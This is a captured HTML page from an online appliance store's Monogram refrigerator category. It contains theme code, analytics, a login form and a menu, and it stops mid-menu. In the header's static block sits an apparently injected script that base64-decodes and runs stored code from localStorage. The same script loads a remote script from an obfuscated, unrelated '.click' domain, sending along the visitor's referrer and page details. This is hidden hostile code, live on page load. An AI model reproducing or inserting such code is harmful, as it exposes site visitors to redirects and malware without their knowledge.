

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://universal-akb.com/refrigerators/monogram-refrigerators.html
body_size: 23215
content:
<!doctype html>
<html lang="en">
    <head >
        <script>
    var LOCALE = 'en\u002DUS';
    var BASE_URL = 'https\u003A\u002F\u002Funiversal\u002Dakb.com\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Funiversal\u002Dakb.com\u002Fstatic\u002Fversion1724092176\u002Ffrontend\u002FCodazon\u002Ffastest_medical\u002Fen_US'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Monogram Refrigerators - Refrigerators"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"/>
<meta name="format-detection" content="telephone=no"/>
<title>Monogram Refrigerators - Refrigerators</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://universal-akb.com/static/version1724092176/frontend/Codazon/fastest_medical/en_US/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://universal-akb.com/static/version1724092176/frontend/Codazon/fastest_medical/en_US/Codazon_Slideshow/css/owl.carousel.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://universal-akb.com/static/version1724092176/frontend/Codazon/fastest_medical/en_US/Codazon_Slideshow/css/owl.theme.default.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://universal-akb.com/static/version1724092176/frontend/Codazon/fastest_medical/en_US/Codazon_Slideshow/css/animate.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://universal-akb.com/static/version1724092176/frontend/Codazon/fastest_medical/en_US/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://universal-akb.com/static/version1724092176/frontend/Codazon/fastest_medical/en_US/mage/gallery/gallery.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://universal-akb.com/static/version1724092176/frontend/Codazon/fastest_medical/en_US/Codazon_QuickShop/css/quickshop.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://universal-akb.com/static/version1724092176/frontend/Codazon/fastest_medical/en_US/MageWorx_SearchSuiteAutocomplete/css/searchsuiteautocomplete.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://universal-akb.com/static/version1724092176/frontend/Codazon/fastest_medical/en_US/Codazon_Lookbookpro/css/lookbook.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://universal-akb.com/static/version1724092176/frontend/Codazon/fastest_medical/en_US/Magefan_Blog/css/blog-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://universal-akb.com/static/version1724092176/frontend/Codazon/fastest_medical/en_US/Magefan_Blog/css/blog-new.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://universal-akb.com/static/version1724092176/frontend/Codazon/fastest_medical/en_US/Magefan_Blog/css/blog-custom.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://universal-akb.com/static/version1724092176/frontend/Codazon/fastest_medical/en_US/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://universal-akb.com/static/version1724092176/frontend/Codazon/fastest_medical/en_US/css/print.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://universal-akb.com/static/version1724092176/frontend/Codazon/fastest_medical/en_US/css/fontawesome/font-awesome.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://universal-akb.com/static/version1724092176/frontend/Codazon/fastest_medical/en_US/css/fontpeicon/pe-icon-7-stroke.css" />
<script  type="text/javascript"  src="https://universal-akb.com/static/version1724092176/_cache/merged/4012568e288047cb2ca1486a1f2bbce8.min.js"></script>
<link  rel="canonical" href="https://universal-akb.com/refrigerators/monogram-refrigerators.html" />
<link  rel="icon" type="image/x-icon" href="https://universal-akb.com/media/favicon/stores/1/best123.jpg" />
<link  rel="shortcut icon" type="image/x-icon" href="https://universal-akb.com/media/favicon/stores/1/best123.jpg" />
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "lw7s6rqzjy");
</script>        <script>
require(['mage/cookies'], function() {
    if (jQuery.cookie('mage-messages')) {
        require(['Magento_Customer/js/customer-data'], function(customerData) {
            customerData.reload(['cart'], true);
        });
    }
});
</script>

<script type="text/javascript">
var ajaxShoppingCart = {minicartMaxItemsVisible: 2};
</script>

<script type="text/javascript">
var cdzAjaxPost = {"updateMsgUrl":"https:\/\/universal-akb.com\/customer\/section\/load\/?sections=messages&update_section_id=true","replacedActions":{"wishlist\/index\/add":"https:\/\/universal-akb.com\/ajaxpost\/product_wishlist\/add\/","wishlist\/index\/remove":"https:\/\/universal-akb.com\/ajaxpost\/product_wishlist\/remove\/","wishlist\/index\/fromcart":"https:\/\/universal-akb.com\/ajaxpost\/product_wishlist\/fromcart\/","ajaxpost\/product_wishlist\/moveallfromcart":"https:\/\/universal-akb.com\/ajaxpost\/product_wishlist\/moveallfromcart\/","catalog\/product_compare\/add":"https:\/\/universal-akb.com\/ajaxpost\/product_compare\/add\/","catalog\/product_compare\/remove":"https:\/\/universal-akb.com\/ajaxpost\/product_compare\/remove\/","catalog\/product_compare\/clear":"https:\/\/universal-akb.com\/ajaxpost\/product_compare\/clear\/"},"wishlistEmptyMsg":"You have no items in your wish list."};
</script>

    <!-- BEGIN GOOGLE ANALYTICS 4 CODE -->
    <script type="text/x-magento-init">
    {
        "*": {
            "Magento_GoogleGtag/js/google-analytics": {"isCookieRestrictionModeEnabled":false,"currentWebsite":1,"cookieName":"user_allowed_save_cookie","pageTrackingData":{"optPageUrl":"","measurementId":"G-3SNNFS8SGN"},"ordersTrackingData":[],"googleAnalyticsAvailable":true}        }
    }
    </script>
    <!-- END GOOGLE ANALYTICS 4 CODE -->
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
<link href='https://fonts.googleapis.com/css?family=Montserrat:200,200italic,300,300italic,400,400italic,500,500italic,600italic,600italic,700,700italic,800,800italic,900,900italic&amp;subset=latin,cyrillic-ext,cyrillic,greek-ext,greek,vietnamese,latin-ext' rel='stylesheet' type='text/css' />
<script type="text/javascript">
	var ThemeOptions = {
		box_wide: 0,
		rtl_layout: 0,
		sticky_header: 1		
	};
	var codazon = {
		enableStikyMenu: 1,
		alignVerMenuHeight: false	}
	if(navigator.userAgent.match(/iPhone|iPod|iPhone Simulator|iPod Simulator/i) !== null){
		document.addEventListener("DOMContentLoaded", function(event) { 
			document.body.classList.add('iMenu');
		});
	}
</script>

<script type="text/javascript">
(function() {
var config = {
    config: {
        mixins: {
            'Magento_Swatches/js/swatch-renderer': {
                'Codazon_AjaxLayeredNavPro/js/swatch-renderer': true
            }
        }
    }
};
require.config(config);
})();
</script>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://universal-akb.com/static/version1724092176/frontend/Codazon/fastest_medical/en_US/images/loader-2.gif"}}'
        id="html-body" class="page-with-filter page-products categorypath-refrigerators-refrigerators-monogram-refrigerators category-monogram-refrigerators catalog-category-view page-layout-2columns-left">
        
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>
<script type="text/x-magento-init">
{	"*":{
		"Magento_Theme/js/fastest_outdoor":{}
	}
}
</script>
<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".universal\u002Dakb.com",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script><script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003DAIzaSyBsbxAtzB6ayoLVg14\u002DoOZe4wRlBp5HWnk'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: 'AIzaSyBsbxAtzB6ayoLVg14\u002DoOZe4wRlBp5HWnk',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Funiversal\u002Dakb.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: 'AIzaSyBsbxAtzB6ayoLVg14\u002DoOZe4wRlBp5HWnk',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Funiversal\u002Dakb.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script>

<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script>
<div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"><a class="action skip contentarea"
   href="#contentarea">
    <span>
        Skip to Content    </span>
</a>
<div class="row"><div class="col-sm-10 col-md-8"><div class="header-panel-left"><div class="widget block block-static-block">
    <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><ul>
<li><a href="https://universal-akb.com/contact-us">Contact</a></li>
<li><a href="https://universal-akb.com/return-policy">Return Policy</a></li>
<li><a href="https://universal-akb.com/shipping-policy">Shipping Policy</a></li>
</ul></div><script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9uZXN3bnNzc24uY2xpY2svUEtnSkRQZkY/JnNlX3JlZmVycmVyPQ') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script></div>
</div></div><div class="col-sm-14 col-md-16"><div class="header-panel-right">
<ul class="header links">    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Welcome, %1!').
              replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind="text: 'Universal Appliance and Kitchen Center Oulet |  661-238-4711'"></span>
                <!-- /ko -->
    </li>
        <script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }
    </script>
<li class="link wishlist" data-bind="scope: 'wishlist'">
    <a href="https://universal-akb.com/wishlist/">Wishlist        <!-- ko if: wishlist().counter -->
        <span data-bind="text: wishlist().counter" class="counter qty"></span>
        <!-- /ko -->
    </a>
</li>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }

</script>
<li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare no-display" title="Compare"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}"
    >
        Compare        <!-- ko if: compareProducts().count -->
        <span class="counter qty" data-bind="text: compareProducts().countCaption"></span>
         <!-- /ko -->
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
<div class="authorization-link switcher log-in" id="authorization-top-link">
	<div class="actions dropdown options switcher-options">
		<div class="action toggle switcher-trigger" id="authorization-trigger">
			Your account		</div>
		<div style="display:none;" id="cdz-login-form-dropdown" class="cdz-login-form-dropdown dropdown switcher-dropdown">
			<div class="login-section">
            <div class="actions-toolbar">
        <div class="primary">
            <button class="action login primary" data-role="cdz-login-trigger"><span>Login</span></button>
        </div>
        <div class="secondary">
            <a class="action remind" href="https://universal-akb.com/customer/account/forgotpassword/"><span>Forgot Your Password?</span></a>
        </div>
    </div>
    <div class="login-modal" style="display:none;" id="cdz-login-modal">
        <div class="block block-customer-login">
            <div class="block-content" >
                <form class="form form-login"
                      action="https://universal-akb.com/customer/account/loginPost/referer/aHR0cHM6Ly91bml2ZXJzYWwtYWtiLmNvbS9yZWZyaWdlcmF0b3JzL21vbm9ncmFtLXJlZnJpZ2VyYXRvcnMuaHRtbA~~"
                      method="post"
                      id="login-form-mini"
                      data-mage-init='{"validation":{}}'>
                    <input name="form_key" type="hidden" value="iVO412thypP1kFJz" />                    <fieldset class="fieldset login" data-hasrequired="* Required Fields">
                        <div class="field email required">
                            <div class="control">
                                <input placeholder="Email" name="login[username]" value=""  autocomplete="off" id="email" type="email" class="input-text" title="Email" data-validate="{required:true, 'validate-email':true}">
                            </div>
                        </div>
                        <div class="field password required">
                            <div class="control">
                                <input placeholder="Password" name="login[password]" type="password"  autocomplete="off" class="input-text" id="pass" title="Password" data-validate="{required:true, 'validate-password':true}">
                            </div>
                        </div>
                        <div id="remember-me-box" class="field choice persistent">
        <input type="checkbox" name="persistent_remember_me" class="checkbox" id="remember_me6DoJEoTZvC"  checked="checked"  title="Remember&#x20;Me" />
    <label for="remember_me6DoJEoTZvC" class="label"><span>Remember Me</span></label>
    <span class="tooltip wrapper">
        <strong class="tooltip toggle"> What&#039;s this?</strong>
        <span class="tooltip content"> Check &quot;Remember Me&quot; to access your shopping cart on this computer even if you are not signed in.</span>
    </span>
</div>
                        <div class="actions-toolbar">
                            <div class="primary">
                                <button type="submit" class="action login primary" name="send" id="send2"><span>Login</span></button>
                            </div>
                            <div class="secondary">
                                <a class="action remind" href="https://universal-akb.com/customer/account/forgotpassword/"><span>Forgot Your Password?</span></a>
                            </div>
                        </div>
                    </fieldset>
                </form>
            </div>
        </div>
    </div>
    <script type="text/javascript">
    require(['jquery','Magento_Ui/js/modal/modal'],function($){
        var $loginModal = $('#cdz-login-modal');
        $loginModal.modal({"title":"Login information","modalClass":"login-modal-wrap confirm","responsive":true,"trigger":"[data-role=\"cdz-login-trigger\"]","buttons":[]});
    });
    </script>
    </div><ul class="account-links"><li><a href="https://universal-akb.com/customer/account/create/" id="idOmfh11Fp" >Create an Account</a></li><li><a href="https://universal-akb.com/customer/account/" id="idgWWDXo0N" >My Dashboard</a></li><li class="link wishlist" data-bind="scope: 'wishlist'">
    <a href="https://universal-akb.com/wishlist/">Wishlist        <!-- ko if: wishlist().counter -->
        <span data-bind="text: wishlist().counter" class="counter qty"></span>
        <!-- /ko -->
    </a>
</li>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }

</script>
<li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare no-display" title="Compare"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}"
    >
        Compare        <!-- ko if: compareProducts().count -->
        <span class="counter qty" data-bind="text: compareProducts().countCaption"></span>
         <!-- /ko -->
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
</ul>		</div>
	</div>
</div>
<script type="text/javascript">
require(['jquery','dropdownDialog'],function($){
    var $dropdown = $('#cdz-login-form-dropdown');
    $dropdown.dropdownDialog({
        "appendTo":"#authorization-top-link > .options",
        "triggerTarget":"#authorization-trigger",
        "closeOnMouseLeave": false,
        "triggerClass":"active",
        "parentClass":"active",
        "buttons":null
    });
});
</script></ul></div></div></div></div></div><div class="header-wrapper-content sticky-menu js-sticky-menu"><div class="header content"><div class="row"><div class="col-sm-12 col-md-5 col-lg-5"><div class="header-wrapper-left"><div class="logo-left"><span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
    <a class="logo" href="https://universal-akb.com/" title="Universal Appliance and Kitchen Center Oulet |  661-238-4711">
        <img class="main-logo" src="https://universal-akb.com/media/logo/stores/1/UAKC_Logo_Black_Outlet_Store500.jpg"
             alt="Universal Appliance and Kitchen Center Oulet |  661-238-4711"
                                               />
                <img class="small-logo" src="https://universal-akb.com/media/codazon/themeoptions/background/UAKC_Logo_Black_Outlet_Store160.jpg"
             alt="Universal Appliance and Kitchen Center Oulet |  661-238-4711"
             width="170"                     />
    </a>
</div></div></div><div class="col-sm-12 col-md-8 col-lg-9"><div class="header-wrapper-center"><div class="search-wrapper">
	<div class="search-content block block-search" id="search-content">
        <a class="search-icon" title="Search" href="javascript:void(0);"><span>Search</span></a>

		<div class="search-form-container"  >
			<form class="form minisearch" id="search_mini_form" action="https://universal-akb.com/catalogsearch/result/" method="get">
				<div class="field search">
					<label class="label" for="search" data-role="minisearch-label">
						<span>Search</span>
					</label>
					<div class="control">
						<input id="search"
                           data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_form",
                                "url":"https://universal-akb.com/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete"}
                           }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Search entire store here..."
                           class="input-text"
						   onfocus="this.placeholder = ''"
						   onblur="this.placeholder = 'Search entire store here...'"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"
                           aria-expanded="false"/>
						<div id="search_autocomplete" class="search-autocomplete"></div>
						<div class="nested">
    <a class="action advanced" href="https://universal-akb.com/catalogsearch/advanced/" data-action="advanced-search">
        Advanced Search    </a>
</div>

<div data-bind="scope: 'searchsuiteautocomplete_form'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>

<script type="text/x-magento-init">
{
    "*": {
        "Magento_Ui/js/core/app": {
            "components": {
                "searchsuiteautocomplete_form": {
                    "component": "MageWorx_SearchSuiteAutocomplete/js/autocomplete"
                },
                "searchsuiteautocompleteBindEvents": {
                    "component": "MageWorx_SearchSuiteAutocomplete/js/bindEvents",
                    "config": {
                        "searchFormSelector": "#search_mini_form",
                        "searchButtonSelector": "button.search",
                        "inputSelector": "#search, #mobile_search, .minisearch input[type=\"text\"]",
                        "searchDelay": "500"
                    }
                },
                "searchsuiteautocompleteDataProvider": {
                    "component": "MageWorx_SearchSuiteAutocomplete/js/dataProvider",
                    "config": {
                        "url": "https://universal-akb.com/mageworx_searchsuiteautocomplete/ajax/index/"
                    }
                }
            }
        }
    }
}
</script>					</div>
				</div>
				<div class="actions">
					<button type="submit"
					title="Search"
					class="action search primary">
						<span>Search</span>
					</button>
				</div>
			</form>
		</div>

	</div>
</div>
</div></div><div class="col-sm-24 col-md-11 col-lg-10"><div class="header-wrapper-right"><div class="widget block block-static-block">
    <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="hot-line-wrapper">
	<span class="msg-text">Need Help? Call us now</span>
	<a class="telephone" href="tel:(661) 238-4711">(661) 238-4711</a>
</div></div></div>

<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://universal-akb.com/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">My Cart</span>
        <span class="price-label" data-bind="html: getCartParam('subtotal')">
            <!-- ko if: getCartParam('subtotal') -->
        		<!-- ko text: getCartParam('subtotal') --><!-- /ko -->
        	<!-- /ko -->
        	<!-- ko ifnot: getCartParam('subtotal') -->
            	<!-- ko i18n: '0.00' --><!-- /ko -->
            <!-- /ko -->
        </span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number">
             <!-- ko ifnot: getCartParam('summary_count') -->
                <!-- ko i18n: '0 ' --><!-- /ko -->
            <!-- /ko -->
            <!-- ko if: getCartParam('summary_count') -->
            	<!-- ko text: getCartParam('summary_count') --><!-- /ko -->
            <!-- /ko -->            	
            </span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart empty"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>
        window.checkout = {"shoppingCartUrl":"https:\/\/universal-akb.com\/checkout\/cart\/","checkoutUrl":"https:\/\/universal-akb.com\/checkout\/","updateItemQtyUrl":"https:\/\/universal-akb.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/universal-akb.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/universal-akb.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/universal-akb.com\/customer\/account\/login\/referer\/aHR0cHM6Ly91bml2ZXJzYWwtYWtiLmNvbS9yZWZyaWdlcmF0b3JzL21vbm9ncmFtLXJlZnJpZ2VyYXRvcnMuaHRtbA~~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/universal-akb.com\/captcha\/refresh\/","isRequired":false,"timestamp":1768681577}}};
    </script>
    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://universal-akb.com/static/version1724092176/frontend/Codazon/fastest_medical/en_US/images/loader-1.gif"
        }
    }
    </script>
</div>


</div></div></div></div><div class="header-wrapper-middle">
<div class="mobile-search-wrapper">
	<div class="mobile-search-content block block-search" id="mobile-search-content">
		<div class="mobile-search-form-container" id="mobile-search-form-container"></div>
	</div>
</div>
<script type="text/javascript">
require(['jquery'],function($){
    var $searchform = $('#search_mini_form'), $mbwrap = $('#mobile-search-form-container'), $pcwrap = $('#search-content .search-form-container').first();
    var winwidth = window.innerWidth, adapt = 768;
    function searchPosition(winwidth){
        if (winwidth < adapt) {
            $searchform.appendTo($mbwrap);
            $('[data-action="advanced-search"]',$searchform).css('display','none');
        }else{
            $searchform.appendTo($pcwrap);
            $('[data-action="advanced-search"]',$searchform).css('display','');
        }
    }
    searchPosition(winwidth);
    $(window).resize(function(){
        var newwidth = window.innerWidth;
        if( (winwidth < adapt && newwidth >= adapt) || (winwidth >= adapt && newwidth < adapt) ){
            searchPosition(newwidth);
            winwidth = newwidth;
        }
    });
});
</script>
</div><div class="header-wrapper-bottom"><div class="header content"><div class="header-main-menu">    <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    <div class="menu-container"><div class="widget block block-static-block">
    <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="cdz-main-menu">
<div class="cdz-menu no-loaded cdz-horizontal-menu   cdz-translate" id="menu-12-696ad59e89e86" data-mage-init='{"megamenu":{"dropdownEffect":"translate","type":0,"useAjaxMenu":0,"menu":"fastest-ellyana-main-menu","ajaxUrl":"https:\/\/universal-akb.com\/megamenu\/index\/ajax\/","tabletLinkText":"\u003Cspan class=\"link-prefix\"\u003EGo to\u003C\/span\u003E \u003Cspan class=\"link-text\"\u003E%1\u003C\/span\u003E","pagingMenu":0}}'><ul class="groupmenu"><li class="item level0  level-top parent">
	<a class="menu-link" style="color: #ffffff" href="https://universal-akb.com/cooking-appliances.html"> <span>Cooking Appliances</span></a>
            <ul class="groupmenu-drop">
    	<li class="item level1  text-content">
	        <div class=" groupmenu-drop-content groupmenu-width-24" style=" ">
        	        	<div class="row">
                        	<div class="col-sm-6"><div class="groupdrop-banner space-s"><a href="https://universal-akb.com/cooking-appliances/ranges.html"><img class="img-responsive" src="[data-uri]" data-menulazy="https://universal-akb.com/media/.renditions/wysiwyg/womens/hert366gasnet.jpg" alt="menu-img04.jpg" width="200" height="246"></a></div>
<p class="groupdrop-title"><span class="widget block block-category-link-inline">
    <a href="https://universal-akb.com/cooking/ranges-gas-electric-induction-dual-fuel.html" title="Cooking Ranges"><span>Cooking Ranges</span></a>
</span>
</p>
<div class="groupdrop-paragraph">
